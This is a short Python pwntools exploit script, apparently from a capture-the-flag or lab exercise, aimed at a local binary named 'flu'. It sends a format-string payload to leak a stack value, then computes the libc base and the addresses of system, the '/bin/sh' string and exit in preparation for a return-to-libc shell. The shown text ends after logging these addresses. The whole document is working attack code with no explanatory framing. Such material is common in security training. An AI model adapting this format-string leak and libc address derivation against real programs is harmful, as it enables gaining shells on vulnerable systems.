 from pwn import *
import os
import posix
from struct import *
import time
offset_system = 0x0003d870
offset_str_bin_sh = 0x17c968
offset_exit = 0x00030c30
offset___libc_start_main = 0x000198b0
payload = "%15$x"
prog = os.path.abspath("./flu")
p = process(prog)
print p.recv(17)        # "FormatString BUG\n"
#p.clean()
p.sendline(payload)
leakString = "0x" + p.recv(8)
leak = int(leakString, 16)
libc_start_main = leak - 0xf1
log.info("libc_start_main@libc: 0x%x" % libc_start_main)
libc_base = libc_start_main - offset___libc_start_main
system_addr = libc_base + offset_system
binsh_addr = libc_base + offset_str_bin_sh
exit_addr = libc_base + offset_exit
log.info("libc base: 0x%x" % libc_base)
log.info("system@libc: 0x%x" % system_addr)
log.info("binsh@libc: 0x%x" % binsh_addr)
log.info("exit@libc: 0x%x" % exit_addr)